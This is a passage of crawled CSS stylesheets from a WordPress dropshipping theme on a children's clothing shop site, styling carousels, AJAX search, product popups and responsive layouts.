.pagination .nav-previous a i, .pagination a.prev i {
    margin-right: 4px;
    font-weight: bold;
}
.pagination .nav-next a i, .pagination a.next i {
    margin-right: 0;
    margin-left: 4px;
    font-weight: bold;
}
.woocommerce .woocommerce-pagination ul.page-numbers li,
.woocommerce-page .woocommerce-pagination ul.page-numbers li {
    vertical-align: middle;
}
/*-[ Contact Form ]------------------*/
.contact-form { position: relative }
.contact-form.loading:after {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(255, 255, 255, 0.8);
}
.contact-form label {
    display: block;
    width: 100%;
    box-sizing: border-box;
}
.contact-form label { margin-top: 20px }
.contact-form input[type="submit"] {
    margin-top: 20px;
    padding: 0 30px;
}
.mtscontact_error { color: #B90101 }
/*-[ AJAX search results ]------------------*/
.widget_search { overflow: visible }
#site-header .widget_search {
    clear: none;
    width: auto;
    color: inherit;
    margin-bottom: 0;
}
/*-[ AJAX search results ]------------------*/
.ajax-search-results-container {
    position: absolute;
    top: 46px;
    left: 0;
    width: 100%;
    z-index: 9;
    background: #fff;
    box-sizing: border-box;
    border: 2px solid rgba(129,129,129,.2);
    border-top: none;
}
.article .ajax-search-results-container { top: 38px }
.ajax-search-results-container.loading:after {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: rgba(255,255,255,0.8);
}
.article .ajax-search-results { margin: 0 }
.ajax-search-results li {
    float: left;
    width: 100%;
    clear: both;
    display: block;
    list-style: none;
    min-height: 50px;
    padding: 10px 14px!important;
    margin: 0;
    border-bottom: 1px solid rgba(129,129,129,.2);
    box-sizing: border-box;
}
ul.ajax-search-results a:focus { text-decoration: underline } /*up/down keys navigation*/
.ajax-search-results .wp-post-image {
    margin-top: 5px;
    margin-right: 10px;
    margin-bottom: 5px;
}
.ajax-search-meta {
    float: left;
    width: 100%;
    padding: 6px 8px;
    font-size: 14px;
    box-sizing: border-box;
}
.ajax-search-meta .results-count {
    float: left;
    color: #999;
}
.ajax-search-meta .results-link { float: right }
.ajax-search-results-container .no-results {
    padding: 8px;
    color: #AAA;
    font-style: italic;
}
/*-[ Load More ]-------------------*/
.pace .pace-progress {
    background: #29d;
    position: fixed;
    z-index: 2000;
    top: 0;
    left: 0;
    height: 3px;
    transition: width 0.8s;
    -webkit-backface-visibility: hidden;
}
.admin-bar .pace .pace-progress { top: 32px }
.pace-inactive { display: none }
#load-posts {
    float: left;
    width: 100%;
    overflow: hidden;
    text-align: center;
    margin-bottom: 30px;
}
#load-posts a {
    float: none;
    color: #fff;
    font-weight: 600;
    line-height: 34px;
    padding: 0px 20px;
    display: inline-block;
    box-sizing: border-box;
    background-color: #ef7d5f;
    transition: all 0.25s ease;
}
#load-posts a.inactive { cursor: default }
#load-posts .fa { margin-right: 5px }
/*-[ Misc ]---------------------------*/
pre {
    overflow: auto;
    padding: 25px 15px 15px;
    margin: 15px 0;
    position: relative;
    background: #777;
    font-family: monospace;
    color: #fff;
    box-sizing: border-box;
}
pre:before {
    content: "\f121";
    color: #FFF;
    position: absolute;
    font-size: 18px;
    right: 14px;
    top: 6px;
    font-family: fontawesome;
}
.flex-video {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 30px;
    margin-bottom: 30px;
    height: 0;
    overflow: hidden;
    clear: both;
}
.flex-video-vimeo { padding-top: 0 }
.flex-video iframe, .flex-video object, .flex-video embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
/*-[ Parallax & Zoom Out ]--------------------------------*/
#parallax {
    position: relative;
    padding-bottom: 70.1%;
    height: 0;
    background-size: cover;
    margin-bottom: 20px;
    /*margin-top: 75px;*/
}
/*.single-post #parallax { margin-top: 170px }*/
#zoom-out-effect, #zoom-out-bg {
    position: relative;
    padding-bottom: 70.1%;
    height: 0;
    /*margin-top: 75px;*/
}
/*.single-post #zoom-out-effect, .single-post #zoom-out-bg { margin-top: 170px }*/
#zoom-out-effect {
    margin-bottom: 20px;
}
#zoom-out-bg {
    background-size: cover;
    width: 100%;
}
/*-[ WP Review ]--------------------------------*/
.latestPost-review-wrapper {
    position: absolute;
    top: 10px;
    right: 10px;
    color: #FFF;
    font-size: 15px;
    padding: 0 8px!important;
}
.latestPost-review-wrapper .review-total-star { margin: 4px 0 }
.latestPost-review-wrapper .review-result i, #wpmm-megamenu .review-result-wrapper i, #wpmm-megamenu .review-total-only { color: #fff }
.latestPost-review-wrapper .percentage-icon {
    top: 0;
    font-size: inherit;
    font-style: normal;
}
.latestPost .review-type-circle.wp-review-show-total canvas {
    width: 24px;
    height: 24px;
}
.latestPost .review-type-circle.wp-review-show-total {
    height: 44px;
    padding: 6px 7px!important;
    box-sizing: border-box;
}
.review-star { margin: 0!important }
.review-wrapper {
    z-index: 1;
    position: relative;
}
.widget .review-total-only.large-thumb .review-result-wrapper i { color: #fff }
.widget .review-type-circle.wp-review-show-total, #wpmm-megamenu .review-type-circle.wp-review-show-total { height: 25px }
#wpmm-megamenu.wpmm-light-scheme .wpmm-posts .wpmm-entry-title a {
    color: #333!important;
    line-height: 1.5;
}
#wpmm-megamenu.wpmm-light-scheme .wpmm-posts .wpmm-entry-title a:hover { opacity: 0.8 }
/*-[ Dots Loader ]--------------------------------*/
@-webkit-keyframes scale {
    0% {
        transform: scale(1);
        opacity: 1;
    }
    45% {
        transform: scale(0.1);
        opacity: 0.7;
    }
    80% {
        transform: scale(1);
        opacity: 1;
    }
}
@keyframes scale {
    0% {
        transform: scale(1);
        opacity: 1;
    }
    45% {
        transform: scale(0.1);
        opacity: 0.7;
    }
    80% {
        transform: scale(1);
        opacity: 1;
    }
}
.ball-pulse {
    clear: both;
    text-align: center;
}
.ball-pulse > div:nth-child(1) { -webkit-animation: scale 0.75s -0.24s infinite cubic-bezier(.2, .68, .18, 1.08); animation: scale 0.75s -0.24s infinite cubic-bezier(.2, .68, .18, 1.08) }
.ball-pulse > div:nth-child(2) { -webkit-animation: scale 0.75s -0.12s infinite cubic-bezier(.2, .68, .18, 1.08); animation: scale 0.75s -0.12s infinite cubic-bezier(.2, .68, .18, 1.08) }
.ball-pulse > div:nth-child(3) { -webkit-animation: scale 0.75s 0s infinite cubic-bezier(.2, .68, .18, 1.08); animation: scale 0.75s 0s infinite cubic-bezier(.2, .68, .18, 1.08) }
.ball-pulse > div {
    background-color: #3d8fe8;
    width: 10px;
    height: 10px;
    border-radius: 100%;
    margin: 1px;
    -webkit-animation-fill-mode: both;
            animation-fill-mode: both;
    display: inline-block;
}
.gallery-icon { width: 100% }
.gallery-icon img {
    display: block;
    margin: 0 auto;
    float: none;
}
.gallery-caption { clear: both }
.wp-video, .wp-audio-shortcode { margin: 10px auto }
/* popup product */
.white-popup {
    position: relative;
    background: #FFF;
    width: auto;
    max-width: 920px;
    margin: 25px auto;
    overflow: hidden;
}
.mts-product-popup .product {
    min-height: 450px;
    margin-left: -15px;
    margin-right: -15px;
}
.mts-product-popup.woocommerce #content div.product div.summary, .mts-product-popup.woocommerce div.product div.summary, .mts-product-popup.woocommerce-page #content div.product div.summary, .mts-product-popup.woocommerce-page div.product div.summary {
    width: 50%;
    float: left;
    margin-bottom: 0;
    padding: 30px 60px 30px 15px;
    box-sizing: border-box;
}
.mts-product-popup.woocommerce .quantity .qty, .mts-product-popup.woocommerce-page .quantity .qty {
    height: 36px;
}
.mts-product-popup.woocommerce .popup-product-buttons .button, .mts-product-popup.woocommerce-page .popup-product-buttons .button {
    height: 40px;
    line-height: 40px;
}
.mts-product-popup .product-title {
    margin-bottom: 15px;
    font-size: 26px;
    line-height: 1.4;
    font-weight: 600;
}
.woocommerce .popup-product-header .star-rating {
    float: left;
    margin-top: 0;
    margin-bottom: 15px;
}
.mts-popup-price {
    float: left;
    width: 100%;
    clear: both;
    margin-bottom: 20px;
}
.woocommerce div.product .mts-popup-price p.price, .woocommerce div.product .mts-popup-price span.price {
    font-size: 22px;
    line-height: 1.2;
    clear: both;
    /*color: inherit;*/
    font-weight: 600;
}
.popup-product-header ins { text-decoration: none }
.mts-product-popup.woocommerce #content div.product, .mts-product-popup.woocommerce div.product, .mts-product-popup.woocommerce-page #content div.product, .mts-product-popup.woocommerce-page div.product {
    position: initial;
}
.mts-product-popup.woocommerce #content div.product div.images, .mts-product-popup.woocommerce div.product div.images, .mts-product-popup.woocommerce-page #content div.product div.images, .mts-product-popup.woocommerce-page div.product div.images {
    padding: 0;
    margin-bottom: 0;
    width: 50%;
    position: initial;
    padding-left: 15px;
    padding-right: 15px;
    box-sizing: border-box;
}
.woocommerce .popup-product-buttons a.button.ec_action_button {
    float: left;
    margin-bottom: 10px;
    border-radius: 0;
    font-size: 13px;
    padding: 0 20px;
    box-sizing: border-box;
    line-height: 42px;
    height: 42px;
}
.popup-product-buttons .fa-search { margin-right: 7px }
.mts-product-popup .quantity { float: left }
.product_meta {
    float: left;
    width: 100%;
    clear: both;
    margin-top: 20px;
    padding-top: 20px;
    border-top: 1px solid rgba(129,129,129,.2);
}
.product_meta > div {
    font-weight: 600;
    color: #2d2a2a;
    margin-bottom: 8px;
}
.mts-product-popup .product_meta .shareit-product { margin-bottom: 0 }
.product_meta > div a {
    color: inherit;
    margin: 0 1px;
    font-weight: normal;
}
.mts-product-popup.woocommerce #content div.product div.images .mts-view-details {
    text-align: center;
    font-size: 13px;
    line-height: 18px;
    padding: 12px 20px;
    color: #fff;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 15;
    width: calc( 50% - 15px);
    transform: translateY(100%);
    -webkit-transform: translateY(100%);
    transition: all .25s ease;
}
.mts-product-popup.woocommerce #content div.product div.images:hover .mts-view-details, .mts-product-popup.woocommerce div.product div.images:hover .mts-view-details, .mts-product-popup.woocommerce-page #content div.product div.images:hover .mts-view-details, .mts-product-popup.woocommerce-page div.product div.images:hover .mts-view-details {
    transform: none;
    -webkit-transform: none;
}


--- FILE ---
content_type: text/css
request_url: https://bubbles-kinderkleding.nl/wp-content/themes/mts_dropshipping/css/owl.carousel.css
body_size: 3025
content:
/*
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated { animation-duration: 1000ms; animation-fill-mode: both; }
.owl-carousel .owl-animated-in { z-index: 0 }
.owl-carousel .owl-animated-out { z-index: 1 }
.owl-carousel .fadeOut { animation-name: fadeOut; }
@keyframes fadeOut {
	0% { opacity: 1 }
	100% { opacity: 0 }
}
/*
 *  Owl Carousel - Auto Height Plugin
 */
.owl-height { transition: height 500ms ease-in-out }
/*
 *  Core Owl Carousel CSS File
 */
.owl-carousel { display: none; width: 100%; -webkit-tap-highlight-color: transparent; /* position relative and z-index fix webkit rendering fonts issue */ position: relative; z-index: 1; }
.owl-carousel .owl-stage { position: relative; -ms-touch-action: pan-Y; }
.owl-carousel .owl-stage:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }
.owl-carousel .owl-stage-outer { position: relative; overflow: hidden; /* fix for flashing background */ -webkit-transform: translate3d(0px, 0px, 0px); clear: both; }
.owl-carousel .owl-controls .owl-nav .owl-prev, .owl-carousel .owl-controls .owl-nav .owl-next, .owl-carousel .owl-controls .owl-dot, .slider-nav-item { cursor: pointer; cursor: hand; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
.owl-carousel.owl-loaded { display: block }
.owl-carousel.owl-loading { opacity: 0; display: block; }
.owl-carousel.owl-hidden { opacity: 0 }
.owl-carousel .owl-refresh .owl-item { display: none }
.owl-carousel .owl-item { position: relative; min-height: 1px; float: left; -webkit-backface-visibility: hidden; -webkit-tap-highlight-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
.owl-carousel .owl-item img { display: block; width: 100%; -webkit-transform-style: preserve-3d; }
.owl-carousel.owl-text-select-on .owl-item { -webkit-user-select: auto; -moz-user-select: auto; -ms-user-select: auto; user-select: auto; }
.owl-carousel .owl-grab { cursor: move; cursor: -webkit-grab; cursor: -o-grab; cursor: -ms-grab; cursor: grab; }
.owl-carousel.owl-rtl { direction: rtl }
.owl-carousel.owl-rtl .owl-item { float: right }
/* No Js */
.no-js .owl-carousel { display: block }
/*
 *  Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy { opacity: 0; transition: opacity 400ms ease; }
.owl-carousel .owl-item img { transform-style: preserve-3d; -webkit-backface-visibility: hidden; }
/*
 *  Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper { position: relative; height: 100%; background: #000; }
.owl-carousel .owl-video-play-icon { position: absolute; height: 80px; width: 80px; left: 50%; top: 50%; margin-left: -40px; margin-top: -40px; background: url("owl.video.play.png") no-repeat; cursor: pointer; z-index: 1; -webkit-backface-visibility: hidden; transition: scale 100ms ease; }
.owl-carousel .owl-video-play-icon:hover { transition: scale(1.3, 1.3) }
.owl-carousel .owl-video-playing .owl-video-tn, .owl-carousel .owl-video-playing .owl-video-play-icon { display: none }
.owl-carousel .owl-video-tn { opacity: 0; height: 100%; background-position: center center; background-repeat: no-repeat; background-size: contain; transition: opacity 400ms ease; }
.owl-carousel .owl-video-frame { position: relative; z-index: 1; }
/*
 *  Default Style
 */
.slide-caption {
	position: absolute;
	display: block;
	top: 75px;
}
.primary-product-slider {
	min-height: 495px;
  background-repeat: no-repeat;
	background-position: center right;
}
.primary-product-slider a, .primary-product-slider a:hover { color: inherit }
.primary-product-title, .primary-product-type {
	font-size: inherit;
	line-height: 1.07;
	color: inherit;
}
.primary-product-description {
	font-size: 16px;
	line-height: 1.625;
	margin-bottom: 20px;
	opacity: 0.8;
}
.primary-product-amount {
	font-size: 32px;
	line-height: 1;
}
.slide-title { float: none; font-size: 16px; font-weight: normal; padding: 0; margin-bottom: 0; }
.owl-dots {
    position: absolute;
    bottom: 14px;
    list-style: none;
    display: block;
    text-align: center;
    left: auto;
    right: auto;
    width: 100%;
}
.related-posts .owl-dots, .upsells .owl-dots, .cross-sells .owl-dots, .related-products .owl-dots {
	position: relative;
	bottom: 3px;
}
.owl-controls .owl-dot { display: inline-block; zoom: 1; }
.owl-controls .owl-dot span {
    display: block;
    height: 6px;
    width: 6px;
    cursor: pointer;
    margin: 5px;
    border-radius: 50%;
    transition: all .25s ease;
    border: 2px solid rgba(0,0,0,.2);
}
.product-slider .owl-controls .owl-dot span {
	width: 16px;
	height: 16px;
	border: 0!important;
	margin: 0;
	margin-left: 5px;
	background-color: rgba(0, 0, 0, 0);
    box-shadow: inset 0 0 0 2px rgb(255, 255, 255);
}
.owl-controls .owl-dot:hover span { border-color: #3e3e3e }
.owl-controls .owl-dot.active span {
	border-color: #3e3e3e;
    background-color: #3e3e3e;
}
.product-slider .owl-controls .owl-dot:hover span {
	background-color: rgba(0,0,0,0.21);
}
.product-slider .owl-controls .owl-dot.active span {
	background: #fff
}
.primary-slider .owl-dots { bottom: 12px }
.primary-slider .owl-controls .owl-dot span {
	height: 16px;
    width: 16px;
    margin: 3px;
    border: 0!important;
    box-shadow: inset 0 0 0 2px rgb(255, 255, 255);
}
.primary-slider .owl-controls .owl-dot:hover span {
 	background-color: rgba(0,0,0,0.21);
}
.primary-slider .owl-controls .owl-dot.active span {
    background-color: #fff;
}
.owl-prev, .owl-next {
	position: absolute;
	top: 50%;
	text-align: center;
    line-height: 40px;
    z-index: 100;
    width: 50px;
	height: 50px;
	font-size: 40px;
    transition: all 0.3s;
    margin-top: -25px;
	padding-right: 2px;
	color: rgba(0,0,0,0.8);
	background: transparent;
}
.primary-slider .owl-prev, .primary-slider .owl-next {
	width: 45px;
    height: 45px;
	color: #000;
	font-size: 25px;
	background: #fff;
}
.primary-slider .owl-prev {
	left: 0;
	transform: matrix(1, 0, 0, 1, 20, -22);
}
.primary-slider .owl-next {
	left: 100%;
	transform: matrix(1, 0, 0, 1, -65, -22);
}
.blog-slider .owl-prev, .blog-slider .owl-next, .brands-carousel .owl-prev, .brands-carousel .owl-next, .related-posts .owl-prev, .related-posts .owl-next, .footer-carousel .owl-prev, .footer-carousel .owl-next, .related-products .owl-prev, .related-products .owl-next, .upsells .owl-prev, .upsells .owl-next, .cross-sells .owl-prev, .cross-sells .owl-next { opacity: 0 }
.blog-slider .owl-prev, .related-posts .owl-prev {
	padding-right: 2px;
	left: -40px;
    transform: translateX(-30px);
}
.brands-carousel .owl-prev, .footer-carousel .owl-prev, .related-products .owl-prev, .upsells .owl-prev, .cross-sells .owl-prev {
	padding-right: 2px;
	left: -50px;
	transform: translateX(-30px);
}
.blog-slider .owl-next, .related-posts .owl-next {
	padding-left: 2px;
	right: -40px;
	transform: translateX(30px);
}
.brands-carousel .owl-next, .footer-carousel .owl-next, .related-products .owl-next, .upsells .owl-next, .cross-sells .owl-next {
	padding-left: 2px;
	right: -50px;
	transform: translateX(30px);
}
.mts-product-popup .owl-prev {
	left: 5px;
	opacity: 0;
	padding-right: 2px;
    -webkit-transform: translateX(-30px);
    transform: translateX(-30px);
}
.mts-product-popup .owl-next {
	right: 5px;
	opacity: 0;
	padding-left: 2px;
    -webkit-transform: translateX(30px);
    transform: translateX(30px);
}
.mts-product-popup .owl-prev:hover, .mts-product-popup .owl-next:hover { color: rgba(0,0,0,.4)  }
.mts-product-popup .images:hover .owl-prev, .mts-product-popup .images:hover .owl-next {
	transform: translateY(0);
    -webkit-transform: translateY(0);
    opacity: 1;
    visibility: visible;
    pointer-events: visible;
}
.blog-slider .owl-prev:hover, .blog-slider .owl-next:hover, .brands-carousel .owl-prev:hover, .brands-carousel .owl-next:hover, .related-post-slider .owl-prev:hover, .related-post-slider .owl-next:hover, .footer-carousel .owl-prev:hover, .footer-carousel .owl-next:hover, .related-products .owl-prev:hover, .related-products .owl-next:hover, .upsells .owl-prev:hover, .upsells .owl-next:hover, .cross-sells .owl-prev:hover, .cross-sells .owl-next:hover { color: rgba(0,0,0,.5) }

.blog-slider:hover .owl-prev, .blog-slider:hover .owl-next, .brands-carousel:hover .owl-prev, .brands-carousel:hover .owl-next, .related-post-slider:hover .owl-prev, .related-post-slider:hover .owl-next, .footer-carousel:hover .owl-prev, .footer-carousel:hover .owl-next, .related-products:hover .owl-prev, .related-products:hover .owl-next, .upsells:hover .owl-prev, .upsells:hover .owl-next, .cross-sells:hover .owl-prev, .cross-sells:hover .owl-next {
	 transform: translateY(0);
    -webkit-transform: translateY(0);
    opacity: 1;
}
.owl-controls .disabled { display: none!important }
.widget-slider .owl-prev, .widget-slider .owl-next {
	width: 30px;
	height: 30px;
	font-size: 26px;
	padding-right: 0;
	background: #fff;
	line-height: 26px;
	margin-top: -15px;
}
.widget-slider .owl-prev { left: 4px }
.widget-slider .owl-next { right: 4px }
/*-- Loading container class ---*/
.primary-slider-container {
	float: left;
	width: 100%;
	clear: both;
	position: relative;
}
.slider-container img[src=""] { display: none !important }
.slider-container.loading .slide { display: none }
.slider-container.loading:before, .product-slider-container.loading:before, .primary-slider-container.loading:before, .blog-slider-container.loading:before, .brands-carousel-container.loading:before, .footer-carousel-container.loading:before, .related-post-slider-container.loading:before, .related-products-container.loading:before, .upsells-slider-container.loading:before, .cross-sells-container.loading:before { content: "Loading Carousel..."; font-size: 20px; font-weight: bold; margin: 0; display: block; position: relative; text-align: center; text-transform: uppercase; padding-top: 30px; padding-bottom: 30px; color: #2d2a2a; }
.primary-slider-container.loading:before {
	content: "Loading Featured Slider...";
	padding: 230px 0;
}
.product-slider-container.loading:before { content: "Loading Product Slider..." }
.blog-slider-container.loading:before { content: "Loading Blog Slider..." }
.brands-carousel-container.loading:before { content: "Loading Brands Carousel..." }
.footer-carousel-container.loading:before { content: "Loading Footer Carousel..." }
.related-post-slider-container.loading:before { content: "Loading Related Posts..." }
.related-products-container.loading:before { content: "Loading Related Products..." }
.upsells-slider-container.loading:before, .cross-sells-container.loading:before { content: "Loading Products..." }
.primary-slider { float: left }

.primary-slider-container.loading img, .primary-slider-container.loading .primary-slider-item { display: none!important }
.product-slider-container.loading img, .product-slider-container.loading .product-slider-item, .brands-carousel-container.loading img, .brands-carousel-container.loading .brand-item, .footer-carousel-container.loading img, .footer-carousel-container.loading .footer-item, .blog-slider-container.loading img, .blog-slider-container.loading .blog-slider-item, .related-post-slider-container.loading .related-post-slider-item, .related-products-container.loading .related-product-item, .upsells-slider-container.loading .upsell-product-item, .cross-sells-container.loading .cross-product-item { display: none!important }

.product-slider-container.loading, .primary-slider-container.loading, .brands-carousel-container.loading, .footer-carousel-container.loading, .blog-slider-container.loading { height: 80px }
.primary-slider-container.loading { height: 495px }

.primary-slider-container.loading img.slide-first-img { display: block !important }
.primary-slider-container img[src=""] { display: none !important }
/* Secondary Slider */
.product-slider-container {
	float: left;
	width: 100%;
	clear: both;
}
.product-slider.owl-carousel .owl-item img {
	float: left;
	width: 53.85%;
	max-width: 630px;
	padding-top: 53px;
	padding-bottom: 53px;
}
.product-slider .slide-caption {
	position: relative;
	float: right;
	width: 43.59%;
	max-width: 510px;
    top: inherit;
    left: inherit;
    padding: 67px 10px 30px 0;
}
.product-slider-type {
	font-size: 16px;
	color: inherit;
	opacity: 0.8;
	font-weight: bold;
	margin-bottom: 30px;
	text-transform: uppercase;
}
.product-slider-title {
	line-height: 1.15;
	color: inherit;
	clear: both;
	font-size: inherit;
	margin-bottom: 37px;
}
.product-slider-amount {
	float: left;
	margin-right: 25px;
	margin-top: 7px;
	font-size: 32px;
	line-height: 1;
}
.product-slider-button { float: left }
.product-slider-button a {
	font-size: 14px;
	line-height: 18px;
	font-weight: bold;
	color: inherit!important;
    padding: 12px 25px;
    display: block;
    box-sizing: border-box;
    border: 2px solid #fff;
	text-transform: uppercase;
    box-shadow: rgb(153, 153, 153) 0px 0px 0px 0px;
}
/* Brands Carousel*/
.brands-carousel-container {
	float: left;
	width: 100%;
	clear: both;
}
.brand-item a {
	float: left;
	width: 100%;
	padding: 20px 10px;
	box-sizing: border-box;
}
.brands-carousel.owl-carousel .owl-item img {
    filter: grayscale(100%);
    opacity: .5;
    width: auto;
    max-height: 60px;
    transition: filter .3s ease,opacity .3s ease,-webkit-filter .3s ease;
}
.brands-carousel.owl-carousel .owl-item:hover img {
	opacity: 1;
    -webkit-filter: grayscale(0);
    filter: grayscale(0);
}
/* Footer Carousel*/
.footer-carousel-section {
	float: left;
	width: 100%;
	clear: both;
	padding-top: 20px;
	box-sizing: border-box;
	border-top: 1px solid #f4f4f4;
	border-bottom: 1px solid #f4f4f4;
}
.footer-carousel-section .container { max-width: 1200px }
.footer-carousel-left {
	float: left;
	width: 25%;
	max-width: 300px;
	text-align: center;
	padding-left: 15px;
	padding-right: 15px;
	margin-top: 20px;
	margin-bottom: 30px;
	box-sizing: border-box;
}
.footer-carousel-container {
	float: left;
	width: 75%;
	max-width: 900px;
	padding-left: 15px;
	padding-right: 15px;
	margin-bottom: 30px;
	box-sizing: border-box;
}
.footer-carousel-container img {
	padding: 12px;
	box-sizing: border-box;
}
.mts-footer-subtitle {
	clear: both;
	margin-bottom: 10px;
	letter-spacing: .3px;
	opacity: 0.7;
	text-transform: uppercase;
}
.mts-footer-title {
	clear: both;
	font-size: 22px;
	line-height: 1.4;
	margin-bottom: 8px;
	color: inherit;
	text-transform: uppercase;
}
.mts-footer-description {
	clear: both;
	opacity: 0.8;
	margin-bottom: 10px;
}
.mts-footer-carousel-link {
	clear: both;
	font-size: 13px;
	margin-top: 3px;
    line-height: 18px;
    color: inherit;
    display: inline-block;
    font-weight: 600;
    letter-spacing: .3px;
    text-transform: uppercase;
	border-bottom: 2px solid #83b735;
}
.mts-footer-carousel-link:hover {
	color: inherit;
	opacity: 0.6;
}
/*Related Product & Up Sells*/
.related-products-slider.owl-carousel .owl-item:hover .product-buttons, .upsells-slider.owl-carousel .owl-item:hover .product-buttons, .cross-sells-slider.owl-carousel .owl-item:hover .product-buttons {
	transform: translateX(0);
    -webkit-transform: translateX(0);
    opacity: 1;
}

/* Slider Widget */
.widget-slider { position: relative }
#sidebars .widget-slider .wp-post-image { width: 100%; margin: 0; }
.widget_mts_post_slider_widget .owl-controls { bottom: 0 }
.widget-slider .slide-caption {
	position: absolute;
	bottom: 0;
	top: inherit;
	right: 0px;
	left: 0px;
	width: 100%;
	padding: 20px;
	box-sizing: border-box;
	background: rgba(255,255,255,0.85);
}
.widget-slider .owl-dots {
	bottom: -17px;
	position: relative;
}


--- FILE ---
content_type: text/css
request_url: https://bubbles-kinderkleding.nl/wp-content/themes/mts_dropshipping/css/responsive.css
body_size: 3440
content:
html {
    overflow-x: hidden;
    -webkit-text-size-adjust: 100%;
}
/*-----------------------------------------------
/* @media { 	 } queries
/*---------------------------------------------*/
@media screen and (max-width:1300px) {
	.primary-slider .owl-prev, .primary-slider .owl-next { opacity: 0 }
	.primary-slider:hover .owl-prev, .primary-slider:hover .owl-next { opacity: 1 }
}
@media screen and (max-width:1230px) {
	#page, .container, .home.page #page { max-width: 96% }
	#site-header #s { min-width: 500px }
	.logo-wrap { margin-right: 15px }
	#site-header .widget_search { margin-right: 15px; }
	.footer-carousel-section .container { max-width: 96% }
	.footer-carousel-left {
		padding-left: 0;
		padding-right: 2%;
	}
	.footer-carousel-container {
		padding-left: 2%;
		padding-right: 0;
	}
	.mts-dropshipping-newsletter { background-image: none!important; }
}
@media screen and (max-width:1170px) {
	.product-slider-title { font-size: 40px; line-height: 1.3; } 
	.call-to-action { padding: 60px 0 }
	.call-to-action-title { font-size: 24px }
	.call-to-action-title.title1 { font-size: 20px }
	.call-to-action-description { font-size: 100% }
	#site-header #s { 
		min-width: 400px;
		font-size: 14px; 
	}
	#searchform .header-cat { font-size: 12px }
}
@media screen and (max-width: 1100px) {
	.mts-wishlist { margin-left: 0 }
	.mts-header-button-wrap { margin-left: 0 }
	.logo-wrap, #site-header .widget_search { margin-right: 7px }
	.mts-footer-title { font-size: 18px }
}
@media screen and (max-width: 1024px) {
	.product-slider-title { font-size: 32px } 	
	.product-slider.owl-carousel .owl-item img {
		width: 48%;
		padding-top: 45px;
		padding-bottom: 60px;
	}
	.product-slider .slide-caption {
		width: 48%;
		padding: 50px 10px 30px 0;
	}
	.primary-product-title, .primary-product-type { 
		font-size: 40px; 
		line-height: 1;
	}
	body .latestPost .title {
		font-size: 20px;
		max-height: 56px;
	}
	.mts-article-container { padding: 25px 10px } 
	.blog-slider .owl-prev, .blog-slider .owl-next, .brands-carousel .owl-prev, .brands-carousel .owl-next, .related-posts .owl-prev, .related-posts .owl-next, .footer-carousel .owl-prev, .footer-carousel .owl-next, .related-products .owl-prev, .related-products .owl-next, .upsells .owl-prev, .upsells .owl-next, .cross-sells .owl-prev, .cross-sells .owl-next { opacity: 1 }
	.blog-slider .owl-prev, .related-posts .owl-prev, .brands-carousel .owl-prev, .footer-carousel .owl-prev, .related-products .owl-prev, .upsells .owl-prev, .cross-sells .owl-prev { 
		left: 0%;
		width: 40px;
		height: 45px;
		transform: none;
		color: #fff;
    	background: #333;
	}
	.brands-carousel .owl-prev, .footer-carousel .owl-prev { left: -3% }
	.related-products .owl-prev, .upsells .owl-prev, .cross-sells .owl-prev { left: -3% }
	.blog-slider .owl-next, .related-posts .owl-next, .brands-carousel .owl-next, .footer-carousel .owl-next, .related-products .owl-next, .upsells .owl-next, .cross-sells .owl-next { 
		right: 0%;
		width: 40px;
		height: 45px;
		transform: none;
		color: #fff;
    	background: #333;
	}
	.blog-slider .owl-next:hover, .related-posts .owl-next:hover, .brands-carousel .owl-next:hover, .footer-carousel .owl-next:hover, .related-products .owl-next:hover, .upsells .owl-next:hover, .cross-sells .owl-next:hover, .blog-slider .owl-prev:hover, .related-posts .owl-prev:hover, .brands-carousel .owl-prev:hover, .footer-carousel .owl-prev:hover, .related-products .owl-prev:hover, .upsells .owl-prev:hover, .cross-sells .owl-prev:hover { color: #f5f5f5 }
	.brands-carousel .owl-next, .footer-carousel .owl-next { right: -3% }
	.related-products .owl-next, .upsells .owl-next, .cross-sells .owl-next { right: -3% }
	body .page-title .title, body .shop-title .title, body .shop-single-background .title { font-size: 54px }
	body .single-title { font-size: 26px }
	.mts-product-popup .product-title { font-size: 20px }
	.woocommerce div.product .mts-popup-price p.price, .woocommerce div.product .mts-popup-price span.price { font-size: 18px }
	.mts-bottom-header { z-index: 0 }
	.call-to-action { text-align: center; padding: 40px 0; background-image: none!important; }
	.call-to-action-inner {
		max-width: 100%;
		padding-right: 0;
	}
}
@media screen and (max-width: 900px) { 
	img {
	    max-width: 100%;
	    height: auto!important;
	}
	.ad-300 img { max-width: 100% }
	.ad-125 li { max-width: 40% }
	.ad-125 img {
	    padding: 0;
	    background: #FAFAFA;
	    border: 0;
	}
}
@media screen and (min-width:865px) { 
	.navigation.mobile-only { display: none }
}
@media screen and (max-width:865px) { 
	.header-layout-2 #header h1, .header-layout-2  #header h2, .header-layout-2  .site-description {
	    float: none;
	    text-align: center;
	    width: 100%;
	    max-width: 100%;
	    padding: 0;
	}
	.header-layout-2 #logo a, .header-layout-2 #logo img {
	    float: none;
	    letter-spacing: 0;
	}
	.header-layout-2 .logo-wrap {
	    margin-bottom: 10px;
	    margin-top: 0;
	    width: 100%;
	}
	.navigation {
	    width: 100%;
	    border: none;
	    display: none;
	}
	.mts-nav-title { display: none }
	#primary-navigation {
		background: transparent!important;
	    border: none;
	}
	.navigation .menu {
	    display: block!important;
	    float: none;
	    background: transparent;
	}
	.navigation ul ul {
	    visibility: visible!important;
	    opacity: 1!important;
	    position: relative;
	    left: 0!important;
	    border: 0;
	    margin: 0;
	    width: 100%;
	    box-shadow: none;
	}
	.top-header .navigation ul ul { left: 0 }
	.navigation ul ul:before { display: none }
	.navigation .menu-item-has-children > a { padding-right: 0 }
	.navigation ul li li {
	    background: transparent;
	    border: 0;
	}
	#navigation { height: auto }
	#navigation li, .navigation ul li li {
